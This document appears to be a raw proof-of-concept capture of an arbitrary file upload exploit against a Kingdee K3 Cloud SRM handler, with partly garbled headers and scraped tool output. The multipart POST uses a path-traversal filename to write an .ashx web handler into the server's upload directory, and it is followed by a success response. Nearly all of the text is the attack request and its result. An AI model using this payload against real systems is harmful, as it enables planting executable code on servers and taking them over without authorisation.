 POST /k3cloud/SRM/ScpSupRegHandler HTTP/1.1
Host ? :
Accept-Encoding: identity
Content-Length auto : 973
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=2ac719f8e29343df94aa4ab49e456061
--2ac719f8e29343df94aa4ab49e456061
Content-Disposition: form-data; name="dbId_v"
.
--2ac719f8e29343df94aa4ab49e456061
Content-Disposition: form-data; name="FID"
2022
--2ac719f8e29343df94aa4ab49e456061
Content-Disposition: form-data; name="FAtt"; filename="../../../../uploadfiles/
1123.ashx."
Content-Type: text/plain
<%@ WebHandler Language="C#" Class="TestHandler" %>
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sun, 05 Nov 2023 06:05:13 GMT
8 Content-Length: 60
9
10 {
11 "IsSuccess": true,
12 "Msg": "附件保存成功！"
13 }
远端地址
时间:525ms; 总耗时:526ms
RL:http://...
0/k3c...